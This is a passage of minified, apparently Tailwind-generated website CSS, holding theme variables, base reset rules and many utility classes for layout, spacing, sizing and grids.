old:700;--font-weight-extrabold:800;--tracking-wide:.025em;--leading-snug:1.375;--leading-loose:2;--radius-md:.375rem;--radius-lg:.5556rem;--radius-xl:.8333rem;--radius-2xl:1.1111rem;--radius-3xl:1.5rem;--drop-shadow-lg:-10px 2px 10px #0000001a;--drop-shadow-xl:0 9px 7px #0000001a;--ease-out:cubic-bezier(0,0,.2,1);--ease-in-out:cubic-bezier(.4,0,.2,1);--animate-pulse:pulse 2s cubic-bezier(.4,0,.6,1)infinite;--aspect-video:16/9;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono);--animate-overlayShow:fadeIn .2s cubic-bezier(.16,1,.3,1);--animate-modalShow:scaleIn .3s cubic-bezier(.2,0,.4,1);--animate-overlayClose:fadeOut .2s cubic-bezier(.16,1,.3,1);--animate-modalClose:scaleOut .3s cubic-bezier(.2,0,.4,1);--animate-slideAndFadeIn:slideAndFadeIn .15s ease-out;--animate-slideAndFadeOut:slideAndFadeOut .15s ease-out;--animate-expand:expand .25s ease-in-out;--animate-collapse:collapse .25s ease-in-out;--font-family-sans:"Manrope",var(--font-sans);--color-pink:var(--color-pink-600,#e50082);--color-pink-light:#ff0093;--color-red:red;--spacing-module:8.875rem;--spacing-module-mobile:var(--spacing-side);--spacing-module-top:calc(var(--nav-top-height)*1);--spacing-module-top-mobile:calc(var(--nav-top-height)*.5);--spacing-side:3.7778rem;--spacing-side-mobile:1.2222rem;--nav-height:7.4444rem;--nav-top-height:3.7222rem;--nav-height-mobile:6.6667rem;--nav-top-height-mobile:3.2222rem;--side-padding:3.7778rem;--side-padding-mobile:20px;--side-padding-sm:20px;--side:6rem;--max-width:min(calc(100vw - var(--side)),1320px);--padding-side:20rem}}@layer base{*,::backdrop,:after,:before{border:0 solid;box-sizing:border-box;margin:0;padding:0}::file-selector-button{border:0 solid;box-sizing:border-box;margin:0;padding:0}:host,html{-webkit-text-size-adjust:100%;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}hr{color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-size:1em;font-variation-settings:var(--default-mono-font-variation-settings,normal)}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}menu,ol,ul{list-style:none}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}button,input,optgroup,select,textarea{background-color:#0000;border-radius:0;color:inherit;font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;opacity:1}::file-selector-button{background-color:#0000;border-radius:0;color:inherit;font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;opacity:1}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::-moz-placeholder{opacity:1}::placeholder{opacity:1}@supports (not (-webkit-appearance:-apple-pay-button)) or (contain-intrinsic-size:1px){::-moz-placeholder{color:currentColor}::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::-moz-placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit,::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){-webkit-appearance:button;-moz-appearance:button;appearance:button}::file-selector-button{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}[data-name=rich-text-module] a{color:var(--color-pink-light)}[data-name=rich-text-module] a:not(.bg-black *){color:var(--color-pink)}@media(hover:hover){[data-name=rich-text-module] a:not(.bg-black *):hover{color:var(--color-pink-800)!important}}:root{--extend:3rem}.stretch{--stretch:100vw}.hsfc-ReCaptchaV2{display:none}:root{color-scheme:light}@media(max-width:600px){:root{--side:3rem}}@media(min-width:1500px)and (min-height:900px){:root{--max-width:min(calc(100vw - var(--side)),1500px)}}html{font-size:112.5%;scroll-padding-top:calc(var(--nav-height) + 50px)}body{background-color:var(--color-white);font-family:var(--font-sans);--tw-leading:3.4;--tw-font-weight:var(--font-weight-medium);color:var(--color-gray-900);font-weight:var(--font-weight-medium);line-height:3.4;overflow-x:clip}a{cursor:pointer!important;text-decoration:underline;text-underline-offset:5px}a:hover{transition-duration:var(--tw-duration,var(--default-transition-duration));transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));--tw-duration:.25s;transition-duration:.25s}@media(hover:hover){a:hover:hover{color:var(--color-pink-500)}}hr{border-color:var(--color-gray-300);border-top-style:var(--tw-border-style);border-top-width:1px;height:calc(var(--spacing)*1);margin-block:calc(var(--spacing)*4)}}@layer components;@layer utilities{.\@container{container-type:inline-size}.pointer-events-none{pointer-events:none}.invisible{visibility:hidden}.visible{visibility:visible}.sr-only{border-width:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;white-space:nowrap;width:1px}.absolute,.sr-only{position:absolute}.fixed{position:fixed}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:calc(var(--spacing)*0)}.inset-\[-20px\]{inset:-20px}.-inset-y-\[150px\]{inset-block:-150px}.-top-1{top:calc(var(--spacing)*-1)}.-top-12{top:calc(var(--spacing)*-12)}.-top-\[160px\]{top:-160px}.top-\(--nav-height\){top:var(--nav-height)}.top-0{top:calc(var(--spacing)*0)}.top-1\/2{top:50%}.top-12{top:calc(var(--spacing)*12)}.top-20{top:calc(var(--spacing)*20)}.top-\[-1\.5\%\]{top:-1.5%}.top-\[68px\]{top:68px}.top-\[calc\(var\(--nav-height\)-var\(--nav-top-height\)\)\]{top:calc(var(--nav-height) - var(--nav-top-height))}.-right-\[100px\]{right:-100px}.right-0{right:calc(var(--spacing)*0)}.right-2{right:calc(var(--spacing)*2)}.right-6{right:calc(var(--spacing)*6)}.right-\[20px\]{right:20px}.right-\[45px\]{right:45px}.-bottom-1{bottom:calc(var(--spacing)*-1)}.bottom-0{bottom:calc(var(--spacing)*0)}.bottom-2{bottom:calc(var(--spacing)*2)}.bottom-2\.5{bottom:calc(var(--spacing)*2.5)}.bottom-5{bottom:calc(var(--spacing)*5)}.bottom-\[-1\.5\%\]{bottom:-1.5%}.bottom-full{bottom:100%}.-left-5{left:calc(var(--spacing)*-5)}.left-0{left:calc(var(--spacing)*0)}.left-1\/2{left:50%}.left-2\.5{left:calc(var(--spacing)*2.5)}.left-5{left:calc(var(--spacing)*5)}.left-\[15\%\]{left:15%}.-z-10{z-index:-10}.z-0{z-index:0}.z-1{z-index:1}.z-2{z-index:2}.z-5{z-index:5}.z-10{z-index:10}.z-11{z-index:11}.z-15{z-index:15}.z-20{z-index:20}.z-30{z-index:30}.z-50{z-index:50}.z-100{z-index:100}.z-\[-1\]{z-index:-1}.z-\[-1px\]{z-index:-1px}.z-\[1\]{z-index:1}.z-\[100\]{z-index:100}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-first{order:-9999}.col-span-1{grid-column:span 1/span 1}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.col-span-13{grid-column:span 13/span 13}.container{width:100%}@media(min-width:30rem){.container{max-width:30rem}}@media(min-width:40rem){.container{max-width:40rem}}@media(min-width:48rem){.container{max-width:48rem}}@media(min-width:64rem){.container{max-width:64rem}}@media(min-width:80rem){.container{max-width:80rem}}@media(min-width:96rem){.container{max-width:96rem}}.m-0{margin:calc(var(--spacing)*0)}.m-auto{margin:auto}.m-side-mobile{margin:var(--spacing-side-mobile)}.-mx-px{margin-inline:-1px}.-mx-side{margin-inline:calc(var(--spacing-side)*-1)}.mx-\(--footer-inset\){margin-inline:var(--footer-inset)}.mx-\(--side-padding\){margin-inline:var(--side-padding)}.mx-\(--side-padding-sm\){margin-inline:var(--side-padding-sm)}.mx-1{margin-inline:calc(var(--spacing)*1)}.mx-5{margin-inline:calc(var(--spacing)*5)}.mx-20{margin-inline:calc(var(--spacing)*20)}.mx-\[115px\]{margin-inline:115px}.mx-auto{margin-inline:auto}.mx-side{margin-inline:var(--spacing-side)}.mx-side-mobile{margin-inline:var(--spacing-side-mobile)}.my-0{margin-block:calc(var(--spacing)*0)}.my-2{margin-block:calc(var(--spacing)*2)}.my-3{margin-block:calc(var(--spacing)*3)}.my-4{margin-block:calc(var(--spacing)*4)}.my-5{margin-block:calc(var(--spacing)*5)}.my-6{margin-block:calc(var(--spacing)*6)}.my-10{margin-block:calc(var(--spacing)*10)}.my-12{margin-block:calc(var(--spacing)*12)}.my-16{margin-block:calc(var(--spacing)*16)}.my-20{margin-block:calc(var(--spacing)*20)}.my-\[31px\]{margin-block:31px}.my-\[50px\]{margin-block:50px}.my-\[148px\]{margin-block:148px}.my-module{margin-block:var(--spacing-module)}.-mt-2{margin-top:calc(var(--spacing)*-2)}.-mt-3{margin-top:calc(var(--spacing)*-3)}.-mt-px{margin-top:-1px}.mt-2{margin-top:calc(var(--spacing)*2)}.mt-2\.5{margin-top:calc(var(--spacing)*2.5)}.mt-3{margin-top:calc(var(--spacing)*3)}.mt-4{margin-top:calc(var(--spacing)*4)}.mt-5{margin-top:calc(var(--spacing)*5)}.mt-6{margin-top:calc(var(--spacing)*6)}.mt-7{margin-top:calc(var(--spacing)*7)}.mt-8{margin-top:calc(var(--spacing)*8)}.mt-10{margin-top:calc(var(--spacing)*10)}.mt-12{margin-top:calc(var(--spacing)*12)}.mt-14{margin-top:calc(var(--spacing)*14)}.mt-15{margin-top:calc(var(--spacing)*15)}.mt-17{margin-top:calc(var(--spacing)*17)}.mt-20{margin-top:calc(var(--spacing)*20)}.mt-25{margin-top:calc(var(--spacing)*25)}.mt-\[34px\]{margin-top:34px}.mt-\[35px\]{margin-top:35px}.mt-\[45px\]{margin-top:45px}.mt-\[50px\]{margin-top:50px}.mt-\[60px\]{margin-top:60px}.mt-auto{margin-top:auto}.mt-module{margin-top:var(--spacing-module)}.mt-module-top{margin-top:var(--spacing-module-top)}.mt-module-top-mobile{margin-top:var(--spacing-module-top-mobile)}.mr-0{margin-right:calc(var(--spacing)*0)}.mr-3{margin-right:calc(var(--spacing)*3)}.mr-5{margin-right:calc(var(--spacing)*5)}.mr-9{margin-right:calc(var(--spacing)*9)}.mr-10{margin-right:calc(var(--spacing)*10)}.mr-12{margin-right:calc(var(--spacing)*12)}.mr-\[70px\]{margin-right:70px}.\!mb-0{margin-bottom:calc(var(--spacing)*0)!important}.mb-0{margin-bottom:calc(var(--spacing)*0)}.mb-0\!{margin-bottom:calc(var(--spacing)*0)!important}.mb-1{margin-bottom:calc(var(--spacing)*1)}.mb-2{margin-bottom:calc(var(--spacing)*2)}.mb-2\.5{margin-bottom:calc(var(--spacing)*2.5)}.mb-3{margin-bottom:calc(var(--spacing)*3)}.mb-4{margin-bottom:calc(var(--spacing)*4)}.mb-6{margin-bottom:calc(var(--spacing)*6)}.mb-7{margin-bottom:calc(var(--spacing)*7)}.mb-8{margin-bottom:calc(var(--spacing)*8)}.mb-9{margin-bottom:calc(var(--spacing)*9)}.mb-10{margin-bottom:calc(var(--spacing)*10)}.mb-12{margin-bottom:calc(var(--spacing)*12)}.mb-15{margin-bottom:calc(var(--spacing)*15)}.mb-16{margin-bottom:calc(var(--spacing)*16)}.mb-17{margin-bottom:calc(var(--spacing)*17)}.mb-18{margin-bottom:calc(var(--spacing)*18)}.mb-20{margin-bottom:calc(var(--spacing)*20)}.mb-24{margin-bottom:calc(var(--spacing)*24)}.mb-25{margin-bottom:calc(var(--spacing)*25)}.mb-30{margin-bottom:calc(var(--spacing)*30)}.mb-\[40px\]{margin-bottom:40px}.mb-\[45px\]{margin-bottom:45px}.mb-\[60px\]{margin-bottom:60px}.mb-\[62px\]{margin-bottom:62px}.mb-auto{margin-bottom:auto}.mb-module{margin-bottom:var(--spacing-module)}.mb-module-mobile{margin-bottom:var(--spacing-module-mobile)}.-ml-\[40\%\]{margin-left:-40%}.ml-1{margin-left:calc(var(--spacing)*1)}.ml-7{margin-left:calc(var(--spacing)*7)}.ml-8{margin-left:calc(var(--spacing)*8)}.ml-17{margin-left:calc(var(--spacing)*17)}.ml-\[70px\]{margin-left:70px}.ml-auto{margin-left:auto}.\!hidden{display:none!important}.\!inline{display:inline!important}.block{display:block}.flex{display:flex}.grid{display:grid}.hidden{display:none}.inline{display:inline}.inline-block{display:inline-block}.inline-flex{display:inline-flex}.table{display:table}.aspect-\[1\.37\/1\]{aspect-ratio:1.37}.aspect-\[1\.378\]{aspect-ratio:1.378}.aspect-\[2\.165\/1\]{aspect-ratio:2.165}.aspect-\[3\/2\]{aspect-ratio:3/2}.aspect-\[16\/7\]{aspect-ratio:16/7}.aspect-\[16\/10\]{aspect-ratio:16/10}.aspect-\[202\/135\]{aspect-ratio:202/135}.aspect-\[206\/670\]{aspect-ratio:206/670}.aspect-\[854\/555\]{aspect-ratio:854/555}.aspect-square{aspect-ratio:1}.aspect-video{aspect-ratio:var(--aspect-video)}.size-4{height:calc(var(--spacing)*4);width:calc(var(--spacing)*4)}.size-5{height:calc(var(--spacing)*5);width:calc(var(--spacing)*5)}.\!h-fit{height:-moz-fit-content!important;height:fit-content!important}.h-\(--nav-height\){height:var(--nav-height)}.h-\(--nav-top-height\){height:var(--nav-top-height)}.h-0{height:calc(var(--spacing)*0)}.h-1\/3{height:33.3333%}.h-1\/4{height:25%}.h-2{height:calc(var(--spacing)*2)}.h-3{height:calc(var(--spacing)*3)}.h-4{height:calc(var(--spacing)*4)}.h-5{height:calc(var(--spacing)*5)}.h-7{height:calc(var(--spacing)*7)}.h-10{height:calc(var(--spacing)*10)}.h-12{height:calc(var(--spacing)*12)}.h-42{height:calc(var(--spacing)*42)}.h-75{height:calc(var(--spacing)*75)}.h-\[1px\]{height:1px}.h-\[1rem\]{height:1rem}.h-\[10px\]{height:10px}.h-\[12px\]{height:12px}.h-\[20px\]{height:20px}.h-\[25px\]{height:25px}.h-\[30px\]{height:30px}.h-\[39px\]{height:39px}.h-\[45px\]{height:45px}.h-\[54px\]{height:54px}.h-\[62px\]{height:62px}.h-\[67px\]{height:67px}.h-\[70vh\]{height:70vh}.h-\[80\%\]{height:80%}.h-\[94px\]{height:94px}.h-\[100\%\]{height:100%}.h-\[110\%\]{height:110%}.h-\[112px\]{height:112px}.h-\[150px\]{height:150px}.h-\[175px\]{height:175px}.h-\[203px\]{height:203px}.h-\[250px\]{height:250px}.h-\[600px\]{height:600px}.h-\[calc\(100\%\+150px\)\]{height:calc(100% + 150px)}.h-\[calc\(var\(--nav-height\)-var\(--nav-top-height\)\)\]{height:calc(var(--nav-height) - var(--nav-top-height))}.h-auto{height:auto}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-module{height:var(--spacing-module)}.h-px{height:1px}.max-h-22{max-height:calc(var(--spacing)*22)}.max-h-32{max-height:calc(var(--spacing)*32)}.max-h-\[34px\]{max-height:34px}.max-h-\[100vh\]{max-height:100vh}.max-h-\[600px\]{max-height:600px}.max-h-\[670px\]{max-height:670px}.min-h-150{min-height:calc(var(--spacing)*150)}.min-h-\[54px\]{min-height:54px}.min-h-\[500px\]{min-height:500px}.min-h-\[780px\]{min-height:780px}.w-1\/4{width:25%}.w-2\/3{width:66.6667%}.w-3{width:calc(var(--spacing)*3)}.w-3\/5{width:60%}.w-4{width:calc(var(--spacing)*4)}.w-5{width:calc(var(--spacing)*5)}.w-7{width:calc(var(--spacing)*7)}.w-8{width:calc(var(--spacing)*8)}.w-10{width:calc(var(--spacing)*10)}.w-40{width:calc(var(--spacing)*40)}.w-100{width:calc(var(--spacing)*100)}.w-\[1px\]{width:1px}.w-\[1rem\]{width:1rem}.w-\[10vw\]{width:10vw}.w-\[12px\]{width:12px}.w-\[15px\]{width:15px}.w-\[15rem\]{width:15rem}.w-\[20px\]{width:20px}.w-\[25px\]{width:25px}.w-\[30\%\]{width:30%}.w-\[30px\]{width:30px}.w-\[39px\]{width:39px}.w-\[50\%\]{width:50%}.w-\[80\%\]{width:80%}.w-\[94px\]{width:94px}.w-\[112px\]{width:112px}.w-\[150\%\]{width:150%}.w-\[203px\]{width:203px}.w-\[246px\]{width:246px}.w-\[250px\]{width:250px}.w-\[258px\]{width:258px}.w-\[313px\]{width:313px}.w-\[336px\]{width:336px}.w-\[400px\]{width:400px}.w-\[423px\]{width:423px}.w-\[763px\]{width:763px}.w-\[965px\]{width:965px}.w-\[calc\(100\%\+2px\)\]{width:calc(100% + 2px)}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-px{width:1px}.w-screen{width:100vw}.max-w-\(--max-width\){max-width:var(--max-width)}.max-w-\(--max-width-full\){max-width:var(--max-width-full)}.max-w-\(--max-width-narrow\){max-width:var(--max-width-narrow)}.max-w-2xl{max-width:var(--container-2xl)}.max-w-5xl{max-width:var(--container-5xl)}.max-w-6xl{max-width:var(--container-6xl)}.max-w-30{max-width:calc(var(--spacing)*30)}.max-w-118{max-width:calc(var(--spacing)*118)}.max-w-150{max-width:calc(var(--spacing)*150)}.max-w-\[10ch\]{max-width:10ch}.max-w-\[20ch\]{max-width:20ch}.max-w-\[22\.5rem\]{max-width:22.5rem}.max-w-\[22ch\]{max-width:22ch}.max-w-\[24ch\]{max-width:24ch}.max-w-\[26ch\]{max-width:26ch}.max-w-\[27ch\]{max-width:27ch}.max-w-\[28rem\]{max-width:28rem}.max-w-\[32ch\]{max-width:32ch}.max-w-\[34px\]{max-width:34px}.max-w-\[38ch\]{max-width:38ch}.max-w-\[40ch\]{max-width:40ch}.max-w-\[45ch\]{max-width:45ch}.max-w-\[48ch\]{max-width:48ch}.max-w-\[52ch\]{max-width:52ch}.max-w-\[60ch\]{max-width:60ch}.max-w-\[70ch\]{max-width:70ch}.max-w-\[75ch\]{max-width:75ch}.max-w-\[75vw\]{max-width:75vw}.max-w-\[80ch\]{max-width:80ch}.max-w-\[88ch\]{max-width:88ch}.max-w-\[90ch\]{max-width:90ch}.max-w-\[90vw\]{max-width:90vw}.max-w-\[111px\]{max-width:111px}.max-w-\[200px\]{max-width:200px}.max-w-\[236px\]{max-width:236px}.max-w-\[280px\]{max-width:280px}.max-w-\[290px\]{max-width:290px}.max-w-\[320px\]{max-width:320px}.max-w-\[335px\]{max-width:335px}.max-w-\[386px\]{max-width:386px}.max-w-\[390px\]{max-width:390px}.max-w-\[400px\]{max-width:400px}.max-w-\[405px\]{max-width:405px}.max-w-\[450px\]{max-width:450px}.max-w-\[453px\]{max-width:453px}.max-w-\[469px\]{max-width:469px}.max-w-\[472px\]{max-width:472px}.max-w-\[473px\]{max-width:473px}.max-w-\[475px\]{max-width:475px}.max-w-\[520px\]{max-width:520px}.max-w-\[570px\]{max-width:570px}.max-w-\[588px\]{max-width:588px}.max-w-\[590px\]{max-width:590px}.max-w-\[600px\]{max-width:600px}.max-w-\[620px\]{max-width:620px}.max-w-\[650px\]{max-width:650px}.max-w-\[653px\]{max-width:653px}.max-w-\[655px\]{max-width:655px}.max-w-\[656px\]{max-width:656px}.max-w-\[658px\]{max-width:658px}.max-w-\[674px\]{max-width:674px}.max-w-\[720px\]{max-width:720px}.max-w-\[750px\]{max-width:750px}.max-w-\[790px\]{max-width:790px}.max-w-\[800px\]{max-width:800px}.max-w-\[829px\]{max-width:829px}.max-w-\[854px\]{max-width:854px}.max-w-\[858px\]{max-width:858px}.max-w-\[890px\]{max-width:890px}.max-w-\[894px\]{max-width:894px}.max-w-\[925px\]{max-width:925px}.max-w-\[953px\]{max-width:953px}.max-w-\[965px\]{max-width:965px}.max-w-\[1278px\]{max-width:1278px}.max-w-\[1330px\]{max-width:1330px}.max-w-\[1440px\]{max-width:1440px}.max-w-\[1466px\]{max-width:1466px}.max-w-\[1600px\]{max-width:1600px}.max-w-\[1920px\]{max-width:1920px}.max-w-\[var\(--max-width\)\]{max-width:var(--max-width)}.max-w-\[var\(--max-width-narrow\)\]{max-width:var(--max-width-narrow)}.max-w-full{max-width:100%}.max-w-none{max-width:none}.min-w-0{min-width:calc(var(--spacing)*0)}.min-w-\[8px\]{min-width:8px}.min-w-\[40ch\]{min-width:40ch}.min-w-\[200px\]{min-width:200px}.min-w-\[525px\]{min-width:525px}.min-w-full{min-width:100%}.flex-1{flex:1}.flex-auto{flex:auto}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.basis-\[50\%\]{flex-basis:50%}.basis-\[calc\(25\%-82\.5px\)\]{flex-basis:calc(25% - 82.5px)}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.translate-x-0{translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-x-0{--tw-translate-x:calc(var(--spacing)*0)}.translate-x-4{--tw-translate-x:calc(var(--spacing)*4)}.translate-x-4,.translate-x-\[-50\%\]{translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-x-\[-50\%\]{--tw-translate-x:-50%}.translate-x-\[-100\%\]{--tw-translate-x:-100%}.-translate-y-1\/2,.translate-x-\[-100\%\]{translate:var(--tw-translate-x)var(--tw-translate-y)}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-1\/3{--tw-translate-y:-33.33333%}.-translate-y-1\/3,.translate-y-\[-50\%\]{translate:var(--tw-translate-x)var(--tw-translate-y)}.translate-y-\[-50\%\]{--tw-translate-y:-50%}.scale-140{--tw-scale-x:140%;--tw-scale-y:140%;--tw-scale-z:140%}.scale-140,.scale-x-\[-1\]{scale:var(--tw-scale-x)var(--tw-scale-y)}.scale-x-\[-1\]{--tw-scale-x:-1}.scale-y-\[-1\]{--tw-scale-y:-1;scale:var(--tw-scale-x)var(--tw-scale-y)}.rotate-90{rotate:90deg}.rotate-180{rotate:180deg}.rotate-\[-90deg\]{rotate:-90deg}.rotate-\[180deg\]{rotate:180deg}.transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.transform-gpu{transform:translateZ(0)var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.animate-pulse{animation:var(--animate-pulse)}.animate-slideAndFadeIn{animation:var(--animate-slideAndFadeIn)}.animate-slideAndFadeOut{animation:var(--animate-slideAndFadeOut)}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.resize{resize:both}.list-none{list-style-type:none}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-16{grid-template-columns:repeat(16,minmax(0,1fr))}.grid-cols-\[1\.13fr_1fr\]{grid-template-columns:1.13fr 1fr}.grid-cols-\[1fr_1\.5fr\]{grid-template-columns:1fr 1.5fr}.grid-cols-\[1fr_2fr\]{grid-template-columns:1fr 2fr}.grid-cols-\[7fr_11fr\]{grid-template-columns:7fr 11fr}.grid-cols-\[30px_1fr\]{grid-template-columns:30px 1fr}.grid-cols-\[39px_1fr\]{grid-template-columns:39px 1fr}.grid-cols-\[94px_1fr\]{grid-template-columns:94px 1fr}.grid-cols-\[203px_1fr\]{grid-template-columns:203px 1fr}.grid-cols-\[256px_1fr\]{grid-template-columns:256px 1fr}.grid-cols-\[452fr_567fr\]{grid-template-columns:452fr 567fr}.grid-cols-\[auto_1fr_auto_1fr_auto\]{grid-template-columns:auto 1fr auto 1fr auto}.grid-cols-\[max-content_1fr\]{grid-template-columns:max-content 1fr}.grid-rows-\[0fr\]{grid-template-rows:0fr}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-wrap{flex-wrap:wrap}.place-content-center{place-content:center}.place-items-center{place-items:center}.items-center{align-items:center}.items-end{align-items:flex-end}.items-start{align-items:flex-start}.items-stretch{align-items:stretch}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.justify-start{justify-content:flex-start}.justify-items-center{justify-items:center}.gap-0{gap:calc(var(--spacing)*0)}.gap-0\.5{gap:calc(var(--spacing)*.5)}.gap-1{gap:calc(var(--spacing)*1)}.gap-2{gap:calc(var(--spacing)*2)}.gap-2\.5{gap:calc(var(--spacing)*2.5)}.gap-3{gap:calc(var(--spacing)*3)}.gap-4{gap:calc(var(--spacing)*4)}.gap-5{gap:calc(var(--spacing)*5)}.gap-6{gap:calc(var(--spacing)*6)}.gap-7{gap:calc(var(--spacing)*7)}.gap-8{gap:calc(var(--spacing)*8)}.gap-9{gap:calc(var(--spacing)*9)}.gap-10{gap:calc(var(--spacing)*10)}.gap-11{gap:calc(var(--spacing)*11)}.gap-12{gap:calc(var(--spacing)*12)}.gap-14{gap:calc(var(--spacing)*14)}.gap-15{gap:calc(var(--spacing)*15)}.gap-16{gap:calc(var(--spacing)*16)}.gap-17{gap:calc(var(--spacing)*17)}.gap-20{gap:calc(var(--spacing)*20)}.gap-22{gap:calc(var(--spacing)*22)}.gap-25{gap:calc(var(--spacing)*25)}.gap-30{gap:calc(var(--spacing)*30)}.gap-40{gap:calc(var(--spacing)*40)}.gap-\[20px\]{gap:20px}.gap-\[62px\]{gap:62px}:where(.space-y-1>:not(:last-child)){--tw-space-y-reverse:0;margin-block-end:calc(var(--spacing)*1*(1 - var(--tw-space-y-reverse)));margin-block-start:calc(var(--spacing)*1*var(--tw-space-y-reverse))}:where(.space-y-2>:not(:last-child)){--tw-space-y-reverse:0;margin-block-end:calc(var(--spacing)*2*(1 - var(--tw-space-y-reverse)));margin-block-start:calc(var(--spacing)*2*var(--tw-space-y-reverse))}:where(.space-y-4>:not(:last-child)){--tw-space-y-reverse:0;margin-block-end:calc(var(--spacing)*4*(1 - var(--tw-space-y-reverse)));margin-block-start:calc(var(--spacing)*4*var(--tw-space-y-reverse))}.gap-x-0\.5{-moz-column-gap:calc(var(--spacing)*.5);column-gap:calc(var(--spacing)*.5)}.gap-x-2{-moz-column-gap:calc(var(--spacing)*2);column-gap:calc(var(--spacing)*2)}.gap-x-2\.5{-moz-column-gap:calc(var(--spacing)*2.5);column-gap:calc(var(--spacing)*2.5)}.gap-x-4{-moz-column-gap:calc(var(--spacing)*4);column-gap:calc(var(--spacing)*4)}.gap-x-5{-moz-column-gap:calc(var(--spacing)*5);column-gap:calc(var(--spacing)*5)}.gap-x-6{-moz-column-gap:calc(var(--spacing)*6);column-gap:calc(var(--spacing)*6)}.gap-x-7{-moz-column-gap:calc(var(--spacing)*7);column-gap:calc(var(--spacing)*7)}.gap-x-8{-moz-column-gap:calc(var(--spacing)*8);column-gap:calc(var(--spacing)*8)}.gap-x-10{-moz-column-gap:calc(var(--spacing)*10);column-gap:calc(var(--spacing)*10)}.gap-x-11{-moz-column-gap:calc(var(--spacing)*11);column-gap:calc(var(--spacing)*11)}.gap-x-12{-moz-column-gap:calc(var(--spacing)*12);column-gap:calc(var(--spacing)*12)}.gap-x-14{-moz-column-gap:calc(var(--spacing)*14);column-gap:calc(var(--spacing)*14)}.gap-x-15{-moz-column-gap:calc(var(--spacing)*15);column-gap:calc(var(--spacing)*15)}.gap-x-22{-moz-column-gap:calc(var(--spacing)*22);column-gap:calc(var(--spacing)*22)}.gap-x-30{-moz-column-gap:calc(var(--spacing)*30);column-gap:calc(var(--spacing)*30)}.gap-x-\[5px\]{-moz-column-gap:5px;column-gap:5px}.gap-x-\[50px\]{-moz-column-gap:50px;column-gap:50px}.gap-x-\[67px\]{-moz-column-gap:67px;column-gap:67px}.gap-x-\[87px\]{-moz-column-gap:87px;column-gap:87px}.gap-x-\[110px\]{-moz-column-gap:110px;column-gap:110px}.gap-x-\[115px\]{-moz-column-gap:115px;column-gap:115px}.